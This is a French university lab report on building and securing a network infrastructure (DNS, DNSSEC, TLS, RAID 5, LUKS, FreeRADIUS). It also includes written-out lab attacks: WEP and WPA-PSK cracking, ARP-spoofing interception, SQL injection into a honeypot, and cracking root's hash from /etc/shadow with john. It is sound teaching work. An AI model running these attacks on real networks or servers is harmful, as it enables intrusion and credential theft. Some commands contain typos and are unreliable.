TP sysres IMA5sc 2020/2021 G10
TP PRA : MALTI Hind & AHOUASSOU Loris
Séance 1
Le but de ce TP est d'apprendre d'abord à faire une architecture système et réseau suffisamment représentative de ce que l'on peut trouver en entreprise (redondance réseau, redondance de stockage raid 5), une architecture réseau (DNS, DNSSEC etc), et puis en parallèle apprendre quelques notions de sécurité informatique.
Installation des systèmes d'exploitation
Pour installer la machine virtuelle, il faut se connecter en SSH sur le serveur 'capbreton'et se mettre en root
ssh capbreton.plil.info
Puis lancer la commande marquée ci dessous.
xen-create-image --hostname=pleurote --dist=buster --ip=100.64.0.20 --netmask=255.255.255.240 --dir=/usr/local/xen/ --password=XXXXXXX --gateway=100.64.0.5 --force
Nous avions acheté un nom de domaine sur Gandi, le thème étant les champignons, nous avons choisi "Pleurote".
Toutefois, il convient de préciser que si nous lançons cette commande en étant simplement en 'su',
cela ne fonctionnera pas et renverra une erreur de binaire "mkswap absent".
Pour corriger cela, il convient au préalable de se mettre en 'su -' plutôt qu'un simple 'su' qui chargerait uniquement les variables d'environnement de l'utilisateur qui l'a invoqué,
au lieu de celles du root véritable. En effet, le binaire 'mkswap' est présent dans le dossier /sbin qui n'est présent que dans les variables d'environnement de 'su -', d'où l'erreur.
Nous avons donc nos informations machine, que l'on retrouve dans le fichier /etc/xen/pleurote.cfg:
- Nom de domaine: pleurote
- @IP : 100.64.0.20
- Netmask: 255.255.255.240
- @MAC : 00:16:3E:64:5D:88
Nous avons modifier ce fichier afin d'apporter le bridge : IMA5sc
Par la suite, nous devions modifier le fichier de configuration de la machine virtuelle pour faire en sorte que les répertoires var et home de la machine virtuelle soient sur des partitions LVM de l’hôte. Cependant, avant de réaliser cette action, il nous fallait disposer de nos partitions logiques alloués. L'un des binômes de la promo s'est chargé de créer d'abord un volume de groupe 'storage' avec la commande suivante
vgcreate storage /dev/sde /dev/sdf
Dans ce volume de groupe, il nous a assigné chacun (binôme) deux volumes logiques de 10Giga
lvcreate -L10G LorisHind1 storage lvcreate -L10G LorisHind2 storage
À partir de là, nous pouvions modifier le fichier de configuration de notre machine virtuelle ( /etc/xen/pleurote.cfg ). Pour se faire, nous avons rajouté deux lignes au niveau de la section 'disks'.
'phy:/.../LorisHind1,xvdav3,w' 'phy:/.../LorisHind2,xvdav4,w'
La ligne avec '...xvdav3...' nous servira pour le répertoire 'var' et '...xvdav4...' pour le répertoire 'home'.
- Pour mettre le répertoire /var sur notre première partition, il faut réaliser les étapes suivantes :
D'abord accéder à la console de notre VM.
xl create -c etc/xen/pleurote.cfg xl console pleurote
Un fois dans notre VM, on va commencer par formater notre partition censée accueillir le répertoire /var
mkfs -t ext4 /dev/xvdav3
Ensuite on monte cette partition sur le répertoire '/mnt' afin de récupérer ce qui se trouve sur le répertoire /var :
mount /dev/xvdav3 /mnt mv /var/* /mnt
On rajoute la ligne suivante dans le fichier /etc/fstab
/dev/xvdav3 /var ext4 defaults 0 2
On démonte '/mnt'
umount /mnt
Avant de remonter suivant le /etc/fstab
mount -a
- Nous faisons de même pour le répertoire /home sur notre seconde partition
Pour l'installation des paquetages SSH, apache2 et bind, cela nécessitait un accès internet dépendant de la configuration des VLANs (qui n'était pas encore complètement opérationnelle)
Séance 2
Cassage de clef WEP d’un point d’accès WiFi
Pour commencer, nous installons d'abord le packet "aircrack-ng" Ensuite afin de lister ce que contient le réseau Wifi,
airmon-ng start wlp2s0mon airomon-ng --encrypt wep wlp2s0mon
Nous avons besoin de cette dernière commande pour avoir les informations nécessaire à notre wifi à craquer On note le bssId 04:DA:D2:9C:5050:59 et le channel 3
Nous choisissons de casser la clé WEP de la cracotte10 sur le channel 3, on enregistre les paquets dans webPack.
airodump-ng -c 3 –-bssid 04:DA:D2:9C:5050:59 -w paquets wlp2s0mon
La commande suivante permet de se faire passer pour un client afin de générer de l'activité sur le réseau.
aireplay-ng --fakeauth 30 -a 04:DA:D2:9C:5050:59 wlp2s0mon
Un fichier paquets_01.cap est créé. On utilise les paquets enregistrés pour réaliser le cassage:
aircrack-ng -z paquets_01.cap
On parvient à avoir la clé au bout de 50.000 de paquets, la dernière commande teste chaque 5000 paquets pour essayer de trouver le mot de passe. Voici le résultat trouvé :
A la toute fin il est nécessaire de faire un : airmon-ng stop wlp2s0mon
Ajout et configuration d'un serveur DNS sur la VM
Pour commencer nous avons installé les packages bind9 et apache2 puis nous avons fait l'acquisition du nom de domaine pleurote.site sur le site gandi.net qui nous servira tout au long du TP.
Dans le dossier de configuration de bind9 à l'emplacement /etc/bind, on créé le fichier de zone db.pleurote.site et on ajoute :
BIND data file for local loopback interface
;
$TTL 604800
@ IN SOA ns1.pleurote.site. postmaster.pleurote.site. (
3 ; Serial
604800 ; Refresh
86400 ; Retry
2419200 ; Expire
604800 ) ; Negative Cache TTL
;
@ IN NS ns1.pleurote.site.
@ IN NS ns6.gandi.net.
ns1 IN A 193.48.57.179
Dans le fichier named.conf.local :
zone "pleurote.site" IN {
type master;
file "/etc/bind/db.pleurote.site";
allow-transfer {217.70.177.40;};
};
Dans le fichier named.conf.options :
options {
directory "/var/cache/bind";
dnssec-enable yes;
dnssec-validation auto;
listen-on-v6 { any; };
allow-recursion { localhost; };
};
Ensuite on se rend sur le site gandi.net puis dans "Domains" :
Dans l'onglet "Glue Record", on ajoute :
namespace : ns1.pleurote.site l'adresse IP de notre VM : 193.48.57.179
Dans l'onglet "Serveur de noms" on ajoute le DNS principal et secondaire :
DNS1 : ns1.pleurote.site DNS2 : ns6.gandi.net
Séance 3
Attaque de type "homme au milieu" par usurpation ARP
Pour expérimenter cette attaque, on installe le paquet dsniff sur notre eeePC.
apt-get install dsniff
Ce paquet permet d'écouter le réseau afin de passer outre la sécurité intégrée dans des réseaux éthernet. dsniff contrefait l'adresse MAC de la passerelle Ethernet locale dans le but de rediriger tous les paquets vers la machine dsniff (donc vers notre eeePC, qui est en fait notre homme au milieu). Ces paquets pourront ensuite être analyser pour y prendre les informations sensibles que l'on souhaite.
Afin que notre eeePC soit effectif en tant qu'homme au milieu, on va passer la variable ip_forward du fichier /proc/sys/net/ipv4/ip_forward à 1. Cela le fait passer en mode routeur.
Nous insérons ensuite notre eeePC entre la machine d'un autre binôme ( son IP : 172.26.145.65 ) et le routeur utilisé par cette machine fixe ( IP : 172.26.145.254 ) à l'aide de la commande arpspoof.
arpspoof -i enp4s0 -t 172.26.145.65 172.26.145.254
En gros, cette commande dit "fait moi (l'eeePC) passer pour le routeur 172.26.145.254 auprès du client 172.26.145.65 afin que je reçoive ses paquets". Ensuite on va activer l'écoute sur Wireshark au moment où on se connecte sur un site HTTP tel que le Fabricarium de Polytech-Lille.
En lançant cela, on peut voir d'abord que l'eeePC envoie un message ARP pour se faire passer pour le routeur local 172.26.145.254. Ensuite, notre client envoie ses paquets à l'eeePC ( IP : 193.48.57.233 ) qui peut lire ses requêtes http.
On voit ci-dessous des données lisibles envoyées depuis le formulaire de connexion du site du Fabricarium.
Cependant, on constate qu'une fois la requête GET envoyée, le site du Fabricarium freeze, rien n'est chargé, même pas un page d'erreur, alors que le but de la manœuvre c'est que le client ne trouve rien d'anormal.
En fait, cela est dû au fait que notre routeur (eeePC) n'a pas renvoyée la page demandée au client, le retour n'est pas effectif. Pour permettre ça, il nous faut passer à 1 la variable rp_filter du fichier /proc/sys/net/ipv4/conf/default/rp_filter pour activer le chemin inverse.
On refait les étapes précédentes, et on peut constater que le retour est effectif chez le client.
Intrusion sur un serveur d’application Web
Le but de cette partie, est de réussir à s'introduire sur le serveur honey.plil.info en exploitant d'éventuelles failles de sécurité. L'idée première que nous avons eu a été de faire des injections SQL dans le formulaire présenté.
Nous avons donc tester l'injection suivante aussi bien dans le champ d'identifiant
'OR 1=1#
Le caractère # à la fin représente un commentaire et permet donc d'ignorer tout ce qui suivra après dans la requête. Ainsi, cela correspond à faire
SELECT * FROM admins WHERE login= OR 1=1
Même s'il n'y a pas de Login clairement entré, l'expression 1=1 étant toujours vraie, la requête nous a renvoyée une table contenant des identifiants et des mots de passe.
Nous avons donc pris l'identifiant "admin" son mot de passe "jesuislechef" que nous avons ensuite entré naturellement dans le formulaire du site honey.plil.info. Cela a eu pour effet de nous donner l'accès à l'application Web. Nous avons un peu exploré l'application. Nous voulions pouvoir lire le fichier de configuration de base de données de phpmyadmin. Nous sommes entrés dans la Gestion des Manuels et nous avons ajouter un nouveau manuel : nom : nom ; path : /etc/phpmyadmin/config-db. Une fois ajouté, nous somme allé dans Recherche de manuels et nous avons téléchargé le fichier de config précédemment ajouté.
Nous avons alors utilisé le mot de passe de la base de données sur phpmyadmin. Identifiant : root, Password : gencovid19. Suite à quoi on a eu l'accès. Après avoir un peu exploré, on est rentré dans la table users de la base test, ce qui nous a fournit le login rex et le mot de passe plainpassword.
Nous sommes retourné dans un terminal et nous avons lancée une connexion SSH.
ssh rex@honey.plil.info
À ce niveau là, on a aucun fichier directement utile. Néanmoins, en utilisant nos connaissances du système UNIX, on peut avoir se servir de deux fichiers très utiles:
/etc/passwd et /etc/shadow. En effet, le premier c'est celui qui contient généralement des informations sur les utilisateurs qui peuvent se connecter au système (le nom, l'identifiant, répertoire personnel...), mais il ne contient pas les mots de passe de ces utilisateurs. En revanche, le second fichier, lui, contient une version hashée des mots de passe et seuls des utilisateurs très privilégiés peuvent y avoir accès. Dans /etc/shadow on a pu voir à la dernière ligne le mot de passe crypté de root. Pour décrypter cela, nous utilisons John qui est un utilitaire de crackage de mots de passe. Pour fonctionner, John a besoin d'une liste de mots et un mot de passe à cracker. Mais avant, il faut combiner les deux fichiers précédents en utilisant la commande unshadow. Et comme c'est la dernière ligne qui nous intéresse, alors :
unshadow /etc/passwd /etc/shadow | head -> honey_mdp
À partir de là, nous avons un indice dans le sujet : La seule indication est que le mot de passe de root possède la même particularité que le mot de passe administrateur habituel des machines de projets. Cela nous donne plusieurs informations sur le mot de passe : il est probablement composé que de lettres; il est en minuscules; et il est certainement formé de deux mots identiques de 4 lettres (comme le mot de passe glopglop)
L'idée est de créer un dictionnaire de mots de 8 lettres (qui est en fait formé du même mot de 4 lettres comme glopglop). Au lieu de faire un code C qui nous génère cela, nous avons utilisé l'utilitaire crunch qui nous génère facilement ce dictionnaire. Mais attention, si nous générons directement des mots de 8 lettres, le temps de calcul sera très très long car il devrait créer 26^8 mots ~= 2x10^11 et donc une taille ÉNORME de fichier (~+1TB).
Une approche moins naïve serait de générer d'abord un dictionnaire de mots de 4 lettres, ce qui fait seulement 26^4 = 456976 mots pour une taille de ~2MB.
crunch 4 4 abcdefghijklmnopqrstuvwxyz > liste_mots
On peut dupliquer nos mots pour former des mots doublés de 8 lettres avec la commande 'sed'
sed -i 's/\(.*)/\1\1/' liste_mots
Maintenant, le boulot est fait, il ne reste plus qu'à laisser 'John' décrypter.
john -W:liste_mots honey_mdp
Quand c'est terminé, on affiche le mot de passe :
john --show honey_mdp
Comme indiqué sur la capture suivante, le mot de passe est fortfort
Séance 4
Cassage de mot de passe WPA-PSK par force brute
Nous avons précédemment craqué le clé WEP avec l'utilitaire aircrack-ng. Nous l'utilisons à nouveau pour faire de même avec la clé WPA-PSK. D'abord, on visualise notre interface :
airmon-ng
Ensuite, on active l'interface :
airmon-ng start wlx40a5efd2140c
après cette commande, notre interface a été renommé en wlan0mon, nous travaillerons donc avec ce nom par la suite. On peut lancer l'écoute :
airodump-ng wlan0mon
On va cracker la Kracotte10, on peut donc lire son BSSID 00:14:1B:60:8C:29 et son channel 3
Avec ces informations, on va récupérer l'handshake et le mettre dans un fichier result
airodump-ng --bssid 00:14:1B:60:8C:29 wlan0mon --channel 3 --write result
Cela prend quelques minutes. Ensuite ce qu'il nous faut c'est générer un dictionnaire de mots de 8 chiffres, on peut utiliser l'utilitaire crunch pour cela.
crunch 8 8 0123456789 > dico.txt
Enfin on peut lancé le crackage :
aircrack-ng result-01.cap -w dico.txt
Cela peut durer un certain temps avant que ce soit décrypté.
Serveur SSH
Il était nécessaire que notre vm soit accessible en ssh, pour ce nous avons décommenter dans le fichier /etc/ssh/sshd-config:
PermitRootLogin yes
Puis on redémarre le service ssh afin qu'il prenne en considération nos changements:
systemctl restart sshd
Et voilà ! Notre vm est accessible en root avec soit:
root@pleurote.site
soit:
root@193.48.57.179
Sécurisation de site web par certificat
Nous commençons par un générer deux fichiers grâce à la commande
openssl req -nodes -newkey rsa:2048 -sha1 -keyout pleurote.site.key -out pleurote.csr
pleurote.csr : Ce fichier nous sert à faire une demande de certificat auprès d'une autorité de certification. Il contient quelques informations personnelles ainsi que la clef publique.
pleurote.site.key : Celui-ci contient la clef privée (qu'on tâchera de ne jamais perdre ou distribuer) qui est complémentaire à celle présente dans le csr.
On peut ensuite se rendre sur Gandi afin d'acheter le certificat. Le csr sera demandé pendant la procédure puis il faudra choisir une des trois méthodes proposées pour la vérification. Nous avons choisi celle par email pour le challenge de créer un serveur de mail sur notre machine.Pour ce, en parallèle :
on install postfix :
apt-get install postfix
on modifie le fichier :
/etc/aliases
On met dedans : admin: root
on install ensuite :
apt-get install -y bsd-mailx postalias /etc/aliases mailx
et on reçoit alors le mail de Gandi avec un lien et un mot de passe de vérification à rentrer dans un champs. On clique sur le lien et on colle dessus le mot de passe de vérification.
Il nous faut maintenant récupérer notre certificat depuis Gandi ainsi que le certificat intermédiaire. On déplace ensuite l'ensemble de ces clefs dans les répertoires appropriés :
/etc/ssl/pleurote.site.crt /etc/ssl/pleurote.site.key /etc/ssl/GandiStandardSSLCA2.pem
Configuration d'apache2
Avant toute chose, on s'assure que le module ssl est actif pour apache2. Nous remplissons ensuite les informations territoriales utiles à la génération du CSR.
Ensuite sur gandi.net dans "SSL Certificates" on achète le certificat (bien qu'il soit indiqué comme coutant 12€, lors de l'encaissement il devient gratuit)
a2enmod ssl
On se rend ensuite dans le répertoire /etc/apache2/sites-enabled et on modifie par exemple le fichier 000-default.conf.
<VirtualHost *:80> ServerName www.pleurote.site Redirect / https://www.pleurote.site .... </VirtualHost> <VirtualHost _default_:443> ServerName www.pleurote.site DocumentRoot /var/www/html SSLEngine On SSLCertificateFile /etc/ssl/pleurote.site.crt SSLCertificateKeyFile /etc/ssl/pleurote.site.key SSLCertificateChainFile /etc/ssl/GandiStandardSSLCA2.pem SSLVerifyClient None </VirtualHost>
Le premier VirtualHost s'assure que l'utilisateur se connecte toujours en https (grâce au Redirect) et le second est justement utilisé pour l'accès en https au site.
Enfin, on redémarre le service apache2 pour que les modifications soient prises en compte.
service apache2 restart
Sécurisation de serveur DNS par DNSSEC
Dans cette partie, nous allons certifier aux utilisateurs de notre site web que l'IP qu'il reçoit dans la réponse DNS est bien celle du domaine voulu. Pour ce faire, nous configurons bind pour qu'il soit capable d'accepter les échanges suivant le protocole DNSSEC.
On commence naturellement par activer DNSSEC en ajoutant l'option dnssec-enable yes; dans le fichier /etc/bind/named.conf.local
On génère deux couples de clefs (ZSK et KSK) qui permettront de chiffrer ou déchiffrer les enregistrements. Nous créons un dossier pleurote.site.dnssec et nous mettrons les clefs dedans.
Nous commençons par créer la clef asymétrique de signature de clefs de zone :
dnssec-keygen -a RSASHA1 -b 2048 -f KSK -n ZONE pleurote.site
Ensuite, nous créons la clef asymétrique de la zone pour signer les enregistrements :
dnssec-keygen -a RSASHA1 -b 1024 -n ZONE pleurote.site
Afin que ce soit lisible et facile à manier, nous renommons nos deux paires de clefs en : pleurote-ksk.key pleurote-ksk.private pleurote-zsk.key pleurote-zsk.private
$include /etc/bind/pleurote.site.dnssec/pleurote.site-ksk.key $include /etc/bind/pleurote.site.dnssec/pleurote.site-zsk.key
On signe les enregistrements de la zone, grâce à la commande:
dnssec-signzone -o pleurote.site -k pleurote.site-ksk ../db.pleurote.site pleurote.site-zsk
Ensuite dans le fichier /etc/bind/named.conf.local nous modifions la zone :
zone "pleurote.site" IN {
type master;
file "/etc/bind/db.pleurote.site.signed";
allow-transfer {127.70.177.40;};
dnssec-enable yes;
};
Et puis finalement :
Faire communiquer la partie publique de la KSK (présente dans le fichier pleurote-ksk.key) sur gandi dans la partie DNSSEC. On oublie pas de changer le type en 5 (RSA/SHA-1) étant donné qu'on a utilisé du SHA1 dans notre commande.

Séance 5
Sécurisation de données
En un premier lieu, sur le serveur Capbreton, nous créons des volumes logiques et puis nous les relions au volume group "virtual" qui a été dédié à cette partie du TP.
root@capbreton:~# lvcreate -L1G -n pleurote-part1 virtual Logical volume "pleurote-part1" created. root@capbreton:~# lvcreate -L1G -n pleurote-part2 virtual Logical volume "pleurote-part2" created. root@capbreton:~# lvcreate -L1G -n pleurote-part3 virtual Logical volume "pleurote-part3" created.
Nous ajoutons ensuite au fichier pleurote.cfg
'phy:/dev/virtual/pleurote-part1,xvda5,w', 'phy:/dev/virtual/pleurote-part2,xvda6,w', 'phy:/dev/virtual/pleurote-part3,xvda7,w'
root@capbreton:~# lvdisplay | grep pleurote LV Path /dev/virtual/pleurote-part1 LV Name pleurote-part1 LV Path /dev/virtual/pleurote-part2 LV Name pleurote-part2 LV Path /dev/virtual/pleurote-part3 LV Name pleurote-part3
xl destroy pleurote xl create /etc/xen/pleurote.cfg
Ensuite : Sur notre VM pleurote: On peut vérifier :
root@pleurote:~# lsblk NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT xvda1 202:1 0 512M 0 disk [SWAP] xvda2 202:2 0 4G 0 disk / xvdav3 202:12035 0 10G 0 disk /var xvdav4 202:12036 0 10G 0 disk /home xvdav5 202:12037 0 1G 0 disk xvdav6 202:12038 0 1G 0 disk xvdav7 202:12039 0 1G 0 disk
mdadm --create /dev/md0 --level=5 --raid-devices=3 /dev/xvdav5 /dev/xvdav6 /dev/xvdav7--create /dev/md0 --level=5 --raid-devices=3 /dev/xvdav5
Cette dernière commande permettra de créer un nouveau volume md0, de définir le niveau du raid (5) ainsi que les différents périphériques actifs xvdav 5->7
root@pleurote:~# mdadm --monitor --daemonise /dev/md0
root@pleurote:~# mkfs -t ext4 /dev/md0
Ensuite on modifie /etc/fstab :
/dev/md0 /raid5 ext4 defaults 0 1
root@pleurote:~# mdadm --detail /dev/md0
/dev/md0:
Version : 1.2
Creation Time : Mon Nov 30 14:17:07 2020
Raid Level : raid5
Array Size : 2093056 (2044.00 MiB 2143.29 MB)
Used Dev Size : 1046528 (1022.00 MiB 1071.64 MB)
Raid Devices : 3
Total Devices : 3
Persistence : Superblock is persistent
Update Time : Mon Nov 30 14:21:28 2020
State : clean
Active Devices : 3
Working Devices : 3
Failed Devices : 0
Spare Devices : 0
Layout : left-symmetric
Chunk Size : 512K
Consistency Policy : resync
Name : pleurote:0 (local to host pleurote)
UUID : 174ca3a2:9133344c:c58badf8:bccd6167
Events : 18
Number Major Minor RaidDevice State
0 202 12037 0 active sync /dev/xvdav5
1 202 12038 1 active sync /dev/xvdav6
3 202 12039 2 active sync /dev/xvdav7
Après avoir formaté la partition formée par le raid, on va la monter. Puis on crée un fichier sur cette partition:
mount /dev/md0 /mnt touch test.txt
A partir de là, nous avons une configuration persistante du raid. Le RAID 5 sera identifié au boot et monté automatiquement. Nous pouvons maintenant tester notre redondance, simulons une panne sur un des disques de notre RAID, ce qui pourrait arriver dans un cas réel.
mdadm --set-faulty /dev/md0 /dev/xvdf1 mdadm --remove /dev/xvdf1
Nous constatons que notre fichier test.txt est toujours présent, malgré la "perte" de l'un des disques.
Chiffrement de données
Il peut être utile pour diverses raison de chiffrer les disques afin qu'un accès non autorisé par le propriétaire soit proscrit. Pour cela nous allons utiliser l'utilitaire "cryptsetup" avec le format LUKS afin de chiffrer notre disque avec un mot de passe.
root@truite:~# fdisk -l
On repère alors, notre clé USB:
Disk /dev/sda: 7.2 GiB, 7736072192 bytes, 15109516 sectors
On formate la clé en une seule partition
root@truite:~# fdisk /dev/sda Command (m for help): d Partition number (1,2, default 2): 1 Partition 1 has been deleted.
Idem pour la seconde existante.Puis, on chiffre l'unique partition de la clé USB et ensuite on la déchiffre :
root@truite:~# cryptsetup luksOpen /dev/sda1 MonUSB root@truite:~# cryptsetup luksOpen /dev/sda1 MonUSB
On choisis alors un bon mot de passe, puis on formate l'USB:
root@truite:~# mkfs.ext4 /dev/mapper/MonUSB
Et puis ensuite, on monte notre USB et on crée un fichier dedans par exemple:
root@truite:~# mkdir /mnt/USB root@truite:~# mount -t ext4 /dev/mapper/MonUSB /mnt/USB root@truite:~# touch /mnt/USB/test.txt
Une fois que l'on a terminé, on retire notre USB en toute sécurité:
root@truite:~# umount /mnt/USB root@truite:~# cryptsetup luksClose MonUSB
Interconnexion Internet de secours (IPv6)
On ajoute dans /etc/network/interfaces :
iface eth0 inet6 auto
Interconnexion Internet de secours (IPv4)
Séance 6
Sécurisation WiFi par WPA2-EAP (FreeRadius)
Configuration de Freeradius
On commence par installer freeRadius :
apt-get install freeradius
Dans le fichier /etc/freeradius/3.0/mods-enabled/mschap :
use_mppe = yes require_encryption = yes require_strong = yes
Ensuite dans le fichier /etc/freeradius/3.0/mods-enabledpeap :
eap{
default_eap_type = peap
}
On modifie également le fichier users (on décommente la partie bob):
pleurote Cleartext-Password := "pasglop"
Puis le fichier clients.conf
client pleurote {
ipaddr = 10.60.100.10
secret = secret_groupe10
}
On se connecte à la borne wifi avec :
ssh root@10.60.100.10 -c aes128-cbc
wifi-ima5sc(config)#aaa authentication login eap_group10 group radius_group10 wifi-ima5sc(config)#radius-server host 193.48.57.179 auth-port 1812 acct-port 1813 key secret_group10 wifi-ima5sc(config)#aaa group server radius radius_group10 wifi-ima5sc(config-sg-radius)#server 193.48.57.179 auth-port 1812 acct-port 1813 wifi-ima5sc(config-sg-radius)#dot11 ssid SSID_GROUP10 wifi-ima5sc(config-ssid)#mbssid guest-mode wifi-ima5sc(config-ssid)#vlan 314 wifi-ima5sc(config-ssid)#authentication open eap eap_group10 wifi-ima5sc(config-ssid)#authentication network-eap eap_group10 wifi-ima5sc(config-ssid)#authentication key-management wpa
wifi-ima5sc(config-ssid)#interface Dot11Radio0 wifi-ima5sc(config-if)#encryption vlan 310 mode ciphers aes-ccm tkip wifi-ima5sc(config-if)#mbssid wifi-ima5sc(config-if)#ssid SSID_GROUP10
